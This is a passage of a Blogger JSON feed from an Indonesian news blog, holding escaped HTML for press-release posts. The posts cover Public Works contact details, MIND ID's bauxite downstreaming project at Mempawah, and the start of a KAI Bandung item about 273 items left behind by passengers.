--tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px;\"\u003E\u003Cdiv class=\"css-1fe22q1\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAbout Biro Komunikasi Kementerian Pekerjaan Umum\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; line-height: 1.7; margin-bottom: 32px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKementerian Pekerjaan Umum (PU) merupakan kementerian negara dalam Kabinet Merah Putih di Pemerintah Republik Indonesia. Kementerian ini bertugas dalam urusan pekerjaan umum, yaitu: bertugas dan bertanggung jawab atas pembangunan dan pengelolaan infrastruktur di Indonesia, termasuk jalan raya, jembatan, pengelolaan air. Kementerian Pekerjaan Umum bertanggung jawab kepada Presiden. Sejak tanggal 21 Oktober 2024, kementerian dipimpin Dody Hanggodo.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px;\"\u003E\u003Cdiv class=\"css-1fe22q1\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EContact\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; line-height: 1.7; margin-bottom: 32px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBiro Komunikasi Publik\nKementerian PU\nFacebook: kemenpu \nInstagram: kementerianpu \nX: kemenpu \nTikTok: kemenpu \nYoutube: kemen_pu\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5346359730958073969\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-sudah-mengalirkan-air.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5346359730958073969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5346359730958073969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-sudah-mengalirkan-air.html","title":"Kementerian PU Sudah Mengalirkan Air Bersih Kembali Melalui Sumur Bor, Pulihkan Kehidupan dan Ibadah Warga Aceh Tamiang Pascabencana"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1042963301160384817"},"published":{"$t":"2026-01-17T00:32:00.000+08:00"},"updated":{"$t":"2026-01-17T00:32:14.317+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Optimasi Hilirisasi Bauksit Nasional, Ciptakan Nilai Tambah Hingga US$3,8 triliun"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"preview\" class=\"css-1s22u92\" src=\"https:\/\/imagedelivery.net\/H6_s_Eb_ylTWnSEV3HlmYQ\/prd\/b21cf787-da75-43a6-b250-5464b45d779e\/public\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; letter-spacing: 0.8px; margin-bottom: 32px; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cdiv class=\"article-container css-1i68010\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px; padding-bottom: 2rem;\"\u003E\u003Cdiv class=\"css-1yvie82\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJAKARTA – Langkah Indonesia untuk meningkatkan nilai tambah dari sumber daya alam mineral bauksit, menjadi alumina dan aluminium kini memasuki babak baru yang lebih progresif melalui ekspansi smelter alumina di dalam negeri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESalah satu proyek yang digencarkan oleh pemerintah yakni fasilitas penambangan dan pengolahan bauksit terintegrasi yang berlokasi Mempawah, Kalimantan Barat. Proyek ini dikelola oleh PT Borneo Alumina Indonesia (BAI), yang merupakan inisiasi dari Anggota Grup MIND ID yakni PT Aneka Tambang Tbk dan PT Indonesia Asahan Aluminium.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKehadiran fasilitas pemurnian tersebut menjadi tonggak penting dalam transformasi struktur industri pertambangan nasional, dari yang selama ini didominasi ekspor bahan mentah menuju industri bernilai tambah guna mendukung pertumbuhan ekonomi 8%.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdapun, Indonesia tercatat memiliki total sumber daya bauksit sekitar 7,78 miliar ton. Jika seluruh cadangan dijual dalam bentuk bahan mentah dengan asumsi harga US$40 per metrik ton, potensi nilai ekonominya hanya sekitar US$311,2 miliar atau setara Rp5.238 triliun dengan asumsi kurs JISDOR Rp16.834 per dolar AS.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENilai ekonomi dari sumber daya alam mineral Indonesia tersebut melonjak ketika bauksit diolah lebih lanjut. Bila diproses lebih lanjut melalui proses pemurnian, maka 3 ton bauksit akan menghasilkan 1 TON alumina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMaka, dari cadangan yang sama, potensi produksi alumina diperkirakan mencapai 2,59 miliar ton. Dengan asumsi harga US$400 per metrik ton, nilai ekonominya meningkat sekitar US$1.037 miliar atau setara Rp17.435 triliun.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPada tahap produksi aluminium, setidaknya diperlukan 2 ton alumina untuk menghasilkan aluminium. Dengan demikian, estimasi produksi sekitar 1,29 miliar ton aluminium dan harga US$3.000 per metrik ton, dan total nilai ekonomi yang dapat diciptakan mencapai sekitar US$3.885 miliar atau setara Rp65.145 triliun.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPerbandingan tersebut menunjukkan besarnya potensi value creation yang dihasilkan dari hilirisasi bauksit, sekaligus menegaskan pentingnya penguatan kapasitas pemurnian alumina sebagai fondasi industri aluminium nasional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDirektur Eksekutif Indonesia Mining and Energy Watch (ISEW), Ferdy Hasiman, menilai bahwa langkah hilirisasi bauksit yang diinisiasi MIND ID melalui proyek ini menunjukkan transformasi dari pola pertambangan ekstraktif menuju ekosistem industri terintegrasi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E“Di 2025, MIND ID sudah menunjukkan langkah progresif yang sangat berarti. Mereka mulai meninggalkan pola lama pertambangan ekstraktif dan tampil sebagai garda terdepan dalam menekan defisit neraca pembayaran melalui hilirisasi berbagai komoditas mineral,” ujar Ferdy dalam keterangannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKajian International Aluminium Institute menyebutkan kapasitas pemurnian alumina adalah indikator utama daya saing industri aluminium suatu negara.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDengan beroperasinya hilirisasi bauksit-aluminium terintegrasi di Mempawah, Indonesia kini menempati posisi strategis untuk menyuplai kebutuhan aluminium global, khususnya bagi industri manufaktur, transportasi, dan energi terbarukan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPengamat ekonomi energi dari Universitas Gadjah Mada, Fahmi Radhi, juga menyatakan bahwa keberhasilan hilirisasi di Mempawah menjadi contoh nyata bagaimana kebijakan larangan ekspor bijih bauksit mampu dioptimalkan untuk membangun kedaulatan industri yang berkelanjutan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDi sisi ekonomi, proyek SGAR menciptakan dampak berganda di Kalimantan Barat melalui penyerapan tenaga kerja dan pengembangan infrastruktur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit; letter-spacing: 0.01rem;\"\u003ESecara keseluruhan, penguatan hilirisasi bauksit melalui SGAR menjadi instrumen jangka panjang pemerintah untuk mengamankan bahan baku industri strategis sekaligus memperkuat posisi tawar Indonesia di pasar mineral dunia.\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1042963301160384817\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/optimasi-hilirisasi-bauksit-nasional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1042963301160384817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1042963301160384817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/optimasi-hilirisasi-bauksit-nasional.html","title":"Optimasi Hilirisasi Bauksit Nasional, Ciptakan Nilai Tambah Hingga US$3,8 triliun"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7441316050554772558"},"published":{"$t":"2026-01-15T15:23:00.000+08:00"},"updated":{"$t":"2026-01-15T15:23:07.114+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/s1151\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1151\" height=\"433\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/w648-h433\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg\" width=\"648\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EBandung – PT Kereta Api Indonesia (Persero) Daerah Operasi 2 Bandung mencatat keberhasilan dalam menjaga keamanan dan kenyamanan pelanggan selama masa Angkutan Natal dan Tahun Baru (Nataru) 2025\/2026. Selama 18 hari pelaksanaan Angkutan Nataru, KAI Daop 2 Bandung berhasil mengamankan sebanyak 273 barang tertinggal milik pelanggan yang ditemukan di dalam rangkaian kereta api maupun di stasiun-stasiun wilayah Daop 2 Bandung.\u003C\/p\u003E\u003Cp\u003EManager Humasda KAI Daop 2 Bandung, Kuswardojo, menyampaikan bahwa keberhasilan pengamanan barang tertinggal ini merupakan hasil kesiapsiagaan seluruh petugas di lapangan. “Selama masa Angkutan Nataru dengan volume pelanggan yang tinggi, petugas KAI Daop 2 Bandung tetap siaga dalam memberikan pelayanan terbaik, termasuk dalam mengamankan 